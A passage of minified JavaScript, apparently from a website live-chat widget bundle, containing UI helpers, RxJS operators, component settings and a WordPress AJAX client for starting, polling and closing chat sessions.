blurElement(e){setTimeout((()=>{e&&e.blur()}),200)}static popupCenter(e,t,n){const i=void 0!==window.screenLeft?window.screenLeft:window.screenX,s=void 0!==window.screenTop?window.screenTop:window.screenY,r=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:window.screen.width,o=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:window.screen.height,a=r/window.screen.availWidth,l=(r-t)/2/a+i,c=(o-n)/2/a+s;return window.open(e,"_blank",`directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=yes, width=${t}, height=${n}, top=${c}, left=${l}`)}static retrieveHexFromCssColorProperty(e,t,n){const i=this.retrieveCssProperty(e,t),s=$c.colorNameToHex(i);return""!==s?s.replace("#",""):n}static retrieveCssProperty(e,t){let n="";if(e.$root&&e.$root.$el&&e.$root.$el.getRootNode()instanceof ShadowRoot){const i=e.$root.$el.getRootNode();i&&(n=getComputedStyle(i.host).getPropertyValue(t))}return n}static setCssProperty(e,t,n){if(e.$root&&e.$root.$el&&e.$root.$el.getRootNode()instanceof ShadowRoot){const i=e.$root.$el.getRootNode();i&&i.host.style.setProperty(t,n)}}static colorNameToHex(e){const t={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};return void 0!==t[e.toLowerCase()]?t[e.toLowerCase()]:e}}$c.epochTicks=621355968e9,$c.ticksPerMillisecondInCSharp=1e4,$c.IdGenerator=(()=>{let e=-1;return{getNext:()=>(e<0&&(e=1e5),e+=1,e)}})();var Hc=n(2721);const Qc=new hc(uc);function Yc(e){return!Ir(e)&&e-parseFloat(e)+1>=0}function Xc(e){const{index:t,period:n,subscriber:i}=e;if(i.next(t),!i.closed){if(-1===n)return i.complete();e.index=t+1,this.schedule(e,n)}}function Kc(e){return t=>t.lift(new Zc(e))}class Zc{constructor(e){this.predicate=e}call(e,t){return t.subscribe(new Jc(e,this.predicate))}}class Jc extends Fr{constructor(e,t){super(e),this.predicate=t,this.skipping=!0,this.index=0}_next(e){const t=this.destination;this.skipping&&this.tryCallPredicate(e),this.skipping||t.next(e)}tryCallPredicate(e){try{const t=this.predicate(e,this.index++);this.skipping=Boolean(t)}catch(e){this.destination.error(e)}}}class ef{constructor(){}static init(e){this.getTextHelper().dictionary=e}static getTextHelper(){return void 0===ef.instance&&(ef.instance=new ef),ef.instance}getPropertyValue(e,t){var n;let i=t.find((e=>""!==e&&void 0!==e));return void 0!==this.dictionary&&Object.prototype.hasOwnProperty.call(this.dictionary,e)&&(i=$c.decodeHtml(null!==(n=this.dictionary[e])&&void 0!==n?n:"")),void 0!==i?i:""}}var tf=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let nf=class extends Xs{constructor(){super(...arguments),this.textHelper=ef.getTextHelper(),this.ViewState=So,this.ChatViewMessageType=No}getPropertyValue(e,t){return this.textHelper.getPropertyValue(e,t)}};nf=tf([dr],nf);const sf=nf;class rf extends Gr{constructor(e){super(),this._value=e}get value(){return this.getValue()}_subscribe(e){const t=super._subscribe(e);return t&&!t.closed&&e.next(this._value),t}getValue(){if(this.hasError)throw this.thrownError;if(this.closed)throw new zr;return this._value}next(e){super.next(this._value=e)}}function of(e){return t=>t.lift(new af(e))}class af{constructor(e){this.notifier=e}call(e,t){const n=new lf(e),i=ec(this.notifier,new Zl(n));return i&&!n.seenValue?(n.add(i),t.subscribe(n)):n}}class lf extends Jl{constructor(e){super(e),this.seenValue=!1}notifyNext(){this.seenValue=!0,this.complete()}notifyComplete(){}}class cf{constructor(){this.onError=new Gr,this.onRestored=new Gr,this.onMinimized=new Gr,this.onToggleCollapsed=new Gr,this.onRestart=new Gr,this.onLoaded=new Gr,this.onAnimationActivatedChange=new rf(!0),this.onChatInitiated=new rf(!1),this.onChatCompleted=new Gr,this.onClosed=new Gr,this.onClosed$=this.onClosed.asObservable().pipe(of(this.onChatCompleted)),this.onCallChannelEnable=new Gr,this.onFileUpload=new Gr,this.onClientChatTyping=new Gr,this.onEnableNotification=new Gr,this.onToggleSoundNotification=new Gr,this.onSoundNotification=new Gr,this.onUnattendedMessage=new Gr,this.onAttendChat=new Gr,this.onTriggerFocusInput=new Gr,this.onShowMessage=new Gr,this.onScrollToBottom=new Gr}}class ff{constructor(){this.activeLoaders={},this.key=0}show(e="default"){this.activeLoaders[e]=!0,this.key+=1}hide(e="default"){delete this.activeLoaders[e],this.key+=1}loading(e="default"){return this.activeLoaders[e]}}var uf,df,hf,pf,mf;!function(e){e[e.Name=0]="Name",e[e.Email=1]="Email",e[e.Both=2]="Both",e[e.None=3]="None"}(uf||(uf={})),function(e){e[e.BubbleLeft=0]="BubbleLeft",e[e.BubbleRight=1]="BubbleRight"}(df||(df={})),function(e){e[e.None=0]="None",e[e.FadeIn=1]="FadeIn",e[e.SlideLeft=2]="SlideLeft",e[e.SlideRight=3]="SlideRight",e[e.SlideUp=4]="SlideUp"}(hf||(hf={})),function(e){e[e.Phone=0]="Phone",e[e.WP=1]="WP",e[e.MCU=2]="MCU"}(pf||(pf={})),function(e){e[e.None=0]="None",e[e.Desktop=1]="Desktop",e[e.Mobile=2]="Mobile",e[e.Both=3]="Both"}(mf||(mf={}));var gf=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let bf=class extends(rr(sf)){constructor(){super(),this.preloadOperations=new Gr,this.preloadOperations$=this.preloadOperations.asObservable(),this.channelType=pf.Phone,this.eventBus=new cf,this.loadingService=new ff,Nl.locale=this.lang}beforeMount(){if(function(e=0,t,n){let i=-1;return Yc(t)?i=Number(t)<1?1:Number(t):zl(t)&&(n=t),zl(n)||(n=Qc),new jr((t=>{const s=Yc(e)?e:+e-n.now();return n.schedule(Xc,s,{index:0,period:i,subscriber:t})}))}(0,200).pipe(Kc((e=>""===this.assetsGuid&&e<10)),Ec(1)).subscribe((e=>this.preloadOperations.next(""!==this.assetsGuid))),this.wpUrl.length>0){const e=new URL(this.wpUrl.startsWith("//")?window.location.protocol+this.wpUrl:this.wpUrl),t=document.createElement("script"),n=""!==e.port?":"+e.port:"";t.setAttribute("src",`${e.protocol}//${e.hostname}${n}/wp-content/wplc_data/check.js`),document.head.appendChild(t)}}};gf([vr()],bf.prototype,"currentChannel",void 0),gf([wr()],bf.prototype,"inviteMessage",void 0),gf([wr()],bf.prototype,"endingMessage",void 0),gf([wr({default:""})],bf.prototype,"firstResponseMessage",void 0),gf([wr()],bf.prototype,"unavailableMessage",void 0),gf([wr({default:!1})],bf.prototype,"isPopout",void 0),gf([wr({default:"true"})],bf.prototype,"allowCall",void 0),gf([wr({default:"true"})],bf.prototype,"enableOnmobile",void 0),gf([wr({default:"true"})],bf.prototype,"enable",void 0),gf([wr({default:"true"})],bf.prototype,"allowMinimize",void 0),gf([wr({default:"false"})],bf.prototype,"minimized",void 0),gf([wr({default:"false"})],bf.prototype,"popupWhenOnline",void 0),gf([wr({default:"true"})],bf.prototype,"allowSoundnotifications",void 0),gf([wr({default:"false"})],bf.prototype,"enableMute",void 0),gf([wr({default:""})],bf.prototype,"soundnotificationUrl",void 0),gf([wr({default:""})],bf.prototype,"facebookIntegrationUrl",void 0),gf([wr({default:""})],bf.prototype,"twitterIntegrationUrl",void 0),gf([wr({default:""})],bf.prototype,"emailIntegrationUrl",void 0),gf([wr({default:"bubbleRight"})],bf.prototype,"minimizedStyle",void 0),gf([wr({default:"right"})],bf.prototype,"bubblePosition",void 0),gf([wr({default:"none"})],bf.prototype,"animationStyle",void 0),gf([wr({default:"true"})],bf.prototype,"allowVideo",void 0),gf([wr({default:"none"})],bf.prototype,"authentication",void 0),gf([wr({default:void 0})],bf.prototype,"channelUrl",void 0),gf([wr({default:void 0})],bf.prototype,"phonesystemUrl",void 0),gf([wr({default:""})],bf.prototype,"wpUrl",void 0),gf([wr({default:""})],bf.prototype,"filesUrl",void 0),gf([wr({default:""})],bf.prototype,"party",void 0),gf([wr({default:""})],bf.prototype,"operatorIcon",void 0),gf([wr({default:""})],bf.prototype,"windowIcon",void 0),gf([wr({default:""})],bf.prototype,"buttonIcon",void 0),gf([wr({default:"Default"})],bf.prototype,"buttonIconType",void 0),gf([wr()],bf.prototype,"operatorName",void 0),gf([wr()],bf.prototype,"windowTitle",void 0),gf([wr({default:"true"})],bf.prototype,"enablePoweredby",void 0),gf([wr({default:""})],bf.prototype,"userIcon",void 0),gf([wr()],bf.prototype,"callTitle",void 0),gf([wr({default:"true"})],bf.prototype,"popout",void 0),gf([wr({default:"false"})],bf.prototype,"forceToOpen",void 0),gf([wr({default:"false"})],bf.prototype,"ignoreQueueownership",void 0),gf([wr({default:"false"})],bf.prototype,"showOperatorActualName",void 0),gf([wr({default:void 0})],bf.prototype,"authenticationString",void 0),gf([wr({default:"phone"})],bf.prototype,"channel",void 0),gf([wr({default:"true"})],bf.prototype,"aknowledgeReceived",void 0),gf([wr({default:"false"})],bf.prototype,"gdprEnabled",void 0),gf([wr({default:"false"})],bf.prototype,"filesEnabled",void 0),gf([wr({default:"true"})],bf.prototype,"offlineEnabled",void 0),gf([wr({default:""})],bf.prototype,"gdprMessage",void 0),gf([wr({default:"false"})],bf.prototype,"ratingEnabled",void 0),gf([wr({default:"false"})],bf.prototype,"departmentsEnabled",void 0),gf([wr({default:"both"})],bf.prototype,"messageDateformat",void 0),gf([wr({default:"both"})],bf.prototype,"messageUserinfoFormat",void 0),gf([wr({default:""})],bf.prototype,"chatIcon",void 0),gf([wr({default:""})],bf.prototype,"chatLogo",void 0),gf([wr({default:""})],bf.prototype,"visitorName",void 0),gf([wr({default:""})],bf.prototype,"visitorEmail",void 0),gf([wr({default:""})],bf.prototype,"authenticationMessage",void 0),gf([wr()],bf.prototype,"startChatButtonText",void 0),gf([wr()],bf.prototype,"offlineFinishMessage",void 0),gf([wr({default:"none"})],bf.prototype,"greetingVisibility",void 0),gf([wr()],bf.prototype,"greetingMessage",void 0),gf([wr({default:"none"})],bf.prototype,"greetingOfflineVisibility",void 0),gf([wr({default:0})],bf.prototype,"chatDelay",void 0),gf([wr()],bf.prototype,"greetingOfflineMessage",void 0),gf([wr()],bf.prototype,"offlineNameMessage",void 0),gf([wr()],bf.prototype,"offlineEmailMessage",void 0),gf([wr()],bf.prototype,"offlineFormInvalidEmail",void 0),gf([wr()],bf.prototype,"offlineFormMaximumCharactersReached",void 0),gf([wr()],bf.prototype,"offlineFormInvalidName",void 0),gf([wr({default:"false"})],bf.prototype,"enableDirectCall",void 0),gf([wr({default:"false"})],bf.prototype,"enableGa",void 0),gf([wr({default:""})],bf.prototype,"assetsGuid",void 0),gf([wr({default:()=>(0,Hc.Z)({languages:Object.keys(Nl.messages),fallback:"en"})})],bf.prototype,"lang",void 0),gf([wr()],bf.prototype,"cssVariables",void 0),gf([vr()],bf.prototype,"eventBus",void 0),gf([vr()],bf.prototype,"loadingService",void 0),bf=gf([dr({i18n:Nl})],bf);const vf=bf;var yf=n(2568),Af=n.n(yf);function wf(e){return!!e&&(e instanceof jr||"function"==typeof e.lift&&"function"==typeof e.subscribe)}function _f(...e){let t=Number.POSITIVE_INFINITY,n=null,i=e[e.length-1];return zl(i)?(n=e.pop(),e.length>1&&"number"==typeof e[e.length-1]&&(t=e.pop())):"number"==typeof i&&(t=e.pop()),null===n&&1===e.length&&e[0]instanceof jr?e[0]:ac(t)(Gl(e,n))}const Cf=(()=>{function e(){return Error.call(this),this.message="Timeout has occurred",this.name="TimeoutError",this}return e.prototype=Object.create(Error.prototype),e})();function Sf(e){return e instanceof Date&&!isNaN(+e)}class Ef{constructor(e,t,n,i){this.waitFor=e,this.absoluteTimeout=t,this.withObservable=n,this.scheduler=i}call(e,t){return t.subscribe(new Of(e,this.absoluteTimeout,this.waitFor,this.withObservable,this.scheduler))}}class Of extends Jl{constructor(e,t,n,i,s){super(e),this.absoluteTimeout=t,this.waitFor=n,this.withObservable=i,this.scheduler=s,this.scheduleTimeout()}static dispatchTimeout(e){const{withObservable:t}=e;e._unsubscribeAndRecycle(),e.add(ec(t,new Zl(e)))}scheduleTimeout(){const{action:e}=this;e?this.action=e.schedule(this,this.waitFor):this.add(this.action=this.scheduler.schedule(Of.dispatchTimeout,this.waitFor,this))}_next(e){this.absoluteTimeout||this.scheduleTimeout(),super._next(e)}_unsubscribe(){this.action=void 0,this.scheduler=null,this.withObservable=null}}function xf(e,t=Qc){return function(e,t,n=Qc){return i=>{let s=Sf(e),r=s?+e-n.now():Math.abs(e);return i.lift(new Ef(r,s,t,n))}}(e,Fo(new Cf),t)}function If(e,t,n){return function(i){return i.lift(new Tf(e,t,n))}}class Tf{constructor(e,t,n){this.nextOrObserver=e,this.error=t,this.complete=n}call(e,t){return t.subscribe(new Mf(e,this.nextOrObserver,this.error,this.complete))}}class Mf extends Fr{constructor(e,t,n,i){super(e),this._tapNext=Kr,this._tapError=Kr,this._tapComplete=Kr,this._tapError=n||Kr,this._tapComplete=i||Kr,Cr(t)?(this._context=this,this._tapNext=t):t&&(this._context=t,this._tapNext=t.next||Kr,this._tapError=t.error||Kr,this._tapComplete=t.complete||Kr)}_next(e){try{this._tapNext.call(this._context,e)}catch(e){return void this.destination.error(e)}this.destination.next(e)}_error(e){try{this._tapError.call(this._context,e)}catch(e){return void this.destination.error(e)}this.destination.error(e)}_complete(){try{this._tapComplete.call(this._context)}catch(e){return void this.destination.error(e)}return this.destination.complete()}}function Nf(){try{return"true"===localStorage.getItem("callus.loggerenabled")}catch(e){return!1}}function kf(e){Nf()&&console.log("Request",e)}function Rf(e){Nf()&&console.log("Response",e)}function Ff(e){Nf()&&console.log(e)}function Df(e){console.error("call-us:",e)}class Pf{constructor(e){this.Description=e}toGenericMessage(){const e=new ba;return e.MessageId=-1,e}}class Bf{constructor(e){Object.assign(this,e)}}class Lf{constructor(e){this.messages=[],Object.assign(this,e)}}class jf{constructor(e){this.message=e}}class Uf{constructor(e){Object.assign(this,e)}}class zf{constructor(e){this.isTyping=!1,Object.assign(this,e)}}class qf{static getChannelChatTyping(e){return{action:"wplc_typing",user:"user",type:Math.floor(Date.now()/1e3),cid:e.idConversation}}static getChannelChatFile(e){return{action:"wplc_upload_file",cid:e.idConversation,file:e.file}}static getChannelRequestSendChatMessage(e){return{action:"wplc_user_send_msg",cid:e.idConversation,msg:e.message}}getChannelObject(e){let t=e;return t=e instanceof zf?qf.getChannelChatTyping(e):e instanceof Uf?qf.getChannelChatFile(e):e instanceof jf?qf.getChannelRequestSendChatMessage(e):new Pf("WP doesn't support this call"),t}getClientMessages(e){const t=new Lf;t.messages=new Array;const n=Wf();return Object.keys(e).forEach((i=>{var s;let r;null!=e[i].file&&(r=new Uf({fileName:e[i].file.FileName,fileLink:e[i].file.FileLink,fileState:Oo.Available,fileSize:e[i].file.FileSize}));const o=new Bf({id:parseInt(i,10),senderNumber:e[i].originates,senderName:"2"===e[i].originates?null!==(s=null==n?void 0:n.name)&&void 0!==s?s:"":"Support",senderBridgeNumber:"",isNew:!0,party:e[i].aid.toString(),partyNew:"",isAnonymousActive:!1,idConversation:e[i].cid.toString(),message:e[i].msg,time:new Date(e[i].added_at),file:r,isLocal:"2"===e[i].originates,code:e[i].code});t.messages.push(o)})),t}getClientObject(e,t){let n;if(n=e,void 0!==e.Data&&null!=e.Data)switch(t){case"ClientChatMessageQueue":Object.prototype.hasOwnProperty.call(e.Data,"Messages")&&(n=this.getClientMessages(e.Data.Messages))}return n}}class Vf{constructor(e){this.code="",this.image="",this.name="",Object.assign(this,e)}}class Gf{constructor(e){this.portalId="",this.name="Guest",this.operator=new Nc,this.isQueue=!1,this.isPopoutAvailable=!1,this.isChatEnabled=!1,this.isAvailable=!1,this.chatUniqueCode=-1,this.clientId="",this.chatSessionCode="",this.chatStatusCode=-1,this.chatSecret="",this.authorized=!1,this.dictionary={},this.country=new Vf,this.inBusinessSchedule=!1,Object.assign(this,e)}}function Wf(){const e=localStorage.getItem("ChatData");return e?new Gf(JSON.parse(e)):void 0}class $f{constructor(e,t,n){this.endpoint=e,this.fileEndpoint=t,this.sessionId=n,this.messages$=new Gr,this.sessionState=Co.Connected,this.supportsWebRTC=!1,this.serverProvideSystemMessages=!0,this.supportUnicodeEmoji=!1,this.dataMapper=new qf}getSessionUniqueCode(){return parseInt(this.sessionId,10)}fileEndPoint(e){return""!==e?e:this.fileEndpoint}emojiEndpoint(){return this.fileEndpoint+"/images/emojis/32/"}get(e,t=!0){var n,i;kf(e);const s=t?this.dataMapper.getChannelObject(e.data):e.data;if(!(s instanceof Pf)){let t,r={};const o=Wf();return e.containsFile?(t=new FormData,t.append("security",null!==(i=null==o?void 0:o.chatSecret)&&void 0!==i?i:""),Object.entries(s).forEach((([e,n])=>{"containsFile"!==e&&t.append(e,n)}))):(r={"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},t=new URLSearchParams,t.set("security",null!==(n=null==o?void 0:o.chatSecret)&&void 0!==n?n:""),Object.entries(s).forEach((([e,n])=>{"containsFile"!==e&&t.set(e,n)}))),Rl(this.endpoint,{headers:r,method:"POST",credentials:"include",body:t}).pipe(tc((e=>e.json())),tc((e=>{if(!e.ErrorFound){const t=e;return Rf(t),Wl(t)}return Fo(e.ErrorMessage)})),Ic((e=>(console.log(e),Fo(e)))))}const r=new Error("Not implemented on this channel");return r.name="NotImplemented",Fo(r)}}class Hf{constructor(e){Object.assign(this,e)}}class Qf{constructor(e){Object.assign(this,e)}}class Yf{constructor(e){Object.assign(this,e)}}class Xf{constructor(e){Object.assign(this,e)}}class Kf{constructor(){this.LastReceived=""}getInfo(e,t){const n=Wf(),i=n?n.chatSessionCode:jl(12),s=new URLSearchParams;return s.set("action","wplc_init_session"),s.set("security","NoToken"),s.set("wplcsession",i),s.set("wplc_is_mobile","false"),this.wordpressAjaxCall(e,s).pipe($r((e=>{var t;return new Gf({isAvailable:e.Data.available,isChatEnabled:e.Data.enabled,chatUniqueCode:e.Data.cid,chatSessionCode:i,chatStatusCode:e.Status,name:e.Data.name,operator:new Nc({name:e.Data.operator.Name,emailTag:e.Data.operator.EmailTag,image:null!==(t=e.Data.operator.Image)&&void 0!==t?t:""}),chatSecret:e.Data.nonce,portalId:e.Data.portal_id,dictionary:e.Data.dictionary,country:e.Data.country,customFields:e.Data.custom_fields.map((e=>new Qf({id:e.id,name:e.name,type:e.type,defaultText:"TEXT"===e.type?e.values:"",options:"DROPDOWN"===e.type?e.values:[]}))),departments:e.Data.departments.map((e=>new Hf({id:e.id,name:e.name})))})})),If((e=>{n&&n.chatUniqueCode===e.chatUniqueCode?e.authorized=n.authorized:(e.authorized=!1,e.chatSessionCode=jl(12)),localStorage.setItem("ChatData",JSON.stringify(e))})),Cc(1),Jr())}startWpSession(e,t,n,i){const s=Wf(),r=new URLSearchParams;return r.set("action","wplc_start_chat"),r.set("email",void 0!==e.email?e.email:""),r.set("name",void 0!==e.name?e.name:""),r.set("department",void 0!==e.department?e.department.toString():"-1"),r.set("customFields",void 0!==e.customFields?JSON.stringify(e.customFields):JSON.stringify({})),r.set("cid",s?""+(null==s?void 0:s.chatUniqueCode):""),this.wordpressAjaxCall(t,r).pipe($r((e=>new $f(t,n,e.Data.cid))),If((()=>{s&&(s.authorized=!0,localStorage.setItem("ChatData",JSON.stringify(s)))})),Cc(1),Jr())}setExternalSession(e,t){const n=Wf(),i=new URLSearchParams;return i.set("action","wplc_register_external_session"),i.set("ext_session",t),i.set("cid",n?""+(null==n?void 0:n.chatUniqueCode):""),this.wordpressAjaxCall(e,i)}closeWpSession(e){return this.getChatData().pipe($r((e=>{const t=new URLSearchParams;return t.set("action","wplc_user_close_chat"),t.set("cid",e.chatUniqueCode.toString()),t.set("status",e.chatStatusCode.toString()),t})),tc((t=>this.wordpressAjaxCall(e,t))),$r((()=>!0)),Cc(1),Jr())}resetWpSession(e){return this.getChatData().pipe($r((e=>{const t=new URLSearchParams;return t.set("action","wplc_user_reset_session"),t.set("cid",e.chatUniqueCode.toString()),t})),tc((t=>{let n=this.wordpressAjaxCall(e,t);const i=t.get("cid");return null!==i&&parseInt(i,10)>0&&(n=Wl(!0)),n})),$r((()=>!0)),Cc(1),Jr())}getChatData(){return new jr((e=>{const t=Wf();t?(e.next(t),e.complete()):e.error("Component hasn't initialized properly")}))}getChatMessages(e,t){return this.getChatData().pipe($r((e=>{const n=new URLSearchParams;return n.set("action",t),n.set("cid",e.chatUniqueCode.toString()),n.set("wplc_name",void 0!==e.name?e.name:""),n.set("wplc_email",void 0!==e.email?e.email:""),n.set("status",e.chatStatusCode.toString()),n.set("wplcsession",e.chatSessionCode),n.set("wplc_is_mobile","false"),n.set("short_poll","false"),void 0!==this.LastReceived&&n.set("last_informed",this.LastReceived),n})),tc((t=>this.wordpressAjaxCall(e.endpoint,t))))}createMySession(e,t,n,i,s){if(this.isAuthorized()){const t=Wf();t&&(e={email:t.email,name:t.name,department:t.department})}return this.startWpSession(e,n,i,s).pipe(Ic((e=>Wl(Lo(Bl(e))))))}dropSession(e,t,n){return n?this.closeWpSession(e).pipe(If((()=>{this.cleanLocalChatData()}))):this.resetWpSession(e).pipe(If((()=>{this.cleanLocalChatData()})))}cleanLocalChatData(){return localStorage.removeItem("ChatData"),!0}sendSingleCommand(e,t,n){const i=new URLSearchParams;return i.set("action",Kf.mapObjectToAction(n)),Object.entries(n.data).forEach((([e,t])=>{i.set(e,t)})),this.wordpressAjaxCall(e,i)}isAuthorized(){let e=!1;const t=Wf();return t&&(e=t.authorized),e}getAuth(){var e;const t=null!==(e=Wf())&&void 0!==e?e:new Gf;return{email:t.email,name:t.name,department:t.department,customFields:t.customFieldsValues}}setAuthentication(e){var t;const n=null!==(t=Wf())&&void 0!==t?t:new Gf,i=[];void 0!==e.customFields&&e.customFields.forEach((e=>{null!==e&&i.push(e)})),n.email=e.email,n.name=e.name,n.department=e.department,n.customFieldsValues=i,localStorage.setItem("ChatData",JSON.stringify(n))}wordpressAjaxCall(e,t){const n=Wf();return n&&t.set("security",n.chatSecret),Rl(e,{headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},credentials:"include",method:"POST",body:t}).pipe(tc((e=>e.json())),tc((e=>e.ErrorFound?Fo(e.ErrorMessage):Wl({Data:e.Data,Status:e.Status}))),Ic((e=>(console.log(e),Fo(e)))))}static mapObjectToAction(e){let t="";return e instanceof Yf?t="wplc_send_offline_msg":e instanceof Xf&&(t="wplc_rate_chat"),t}}const Zf={"*\\0/*":"1f646","*\\O/*":"1f646","-___-":"1f611",":'-)":"1f602","':-)":"1f605","':-D":"1f605",">:-)":"1f606","':-(":"1f613",">:-(":"1f620",":'-(":"1f622","O:-)":"1f607","0:-3":"1f607","0:-)":"1f607","0;^)":"1f607","O;-)":"1f607","0;-)":"1f607","O:-3":"1f607","-__-":"1f611",":-Ãž":"1f61b","</3":"1f494",":')":"1f602",":-D":"1f603","':)":"1f605","'=)":"1f605","':D":"1f605","'=D":"1f605",">:)":"1f606",">;)":"1f606",">=)":"1f606",";-)":"1f609","*-)":"1f609",";-]":"1f609",";^)":"1f609","':(":"1f613","'=(":"1f613",":-*":"1f618",":^*":"1f618",">:P":"1f61c","X-P":"1f61c",">:[":"1f61e",":-(":"1f61e",":-[":"1f61e",">:(":"1f620",":'(":"1f622",";-(":"1f622",">.<":"1f623","#-)":"1f635","%-)":"1f635","X-)":"1f635","\\0/":"1f646","\\O/":"1f646","0:3":"1f607","0:)":"1f607","O:)":"1f607","O=)":"1f607","O:3":"1f607","B-)":"1f60e","8-)":"1f60e","B-D":"1f60e","8-D":"1f60e","-_-":"1f611",">:\\":"1f615",">:/":"1f615",":-/":"1f615",":-.":"1f615",":-P":"1f61b",":Ãž":"1f61b",":-b":"1f61b",":-O":"1f62e",O_O:"1f62e",">:O":"1f62e",":-X":"1f636",":-#":"1f636",":-)":"1f642","(y)":"1f44d","<3":"2764",":D":"1f603","=D":"1f603",";)":"1f609","*)":"1f609",";]":"1f609",";D":"1f609",":*":"1f618","=*":"1f618",":(":"1f61e",":[":"1f61e","=(":"1f61e",":@":"1f620",";(":"1f622","D:":"1f628",":$":"1f633","=$":"1f633","#)":"1f635","%)":"1f635","X)":"1f635","B)":"1f60e","8)":"1f60e",":/":"1f615",":\\":"1f615","=/":"1f615","=\\":"1f615",":L":"1f615","=L":"1f615",":P":"1f61b","=P":"1f61b",":b":"1f61b",":O":"1f62e",":X":"1f636",":#":"1f636","=X":"1f636","=#":"1f636",":)":"1f642","=]":"1f642","=)":"1f642",":]":"1f642"},Jf=new 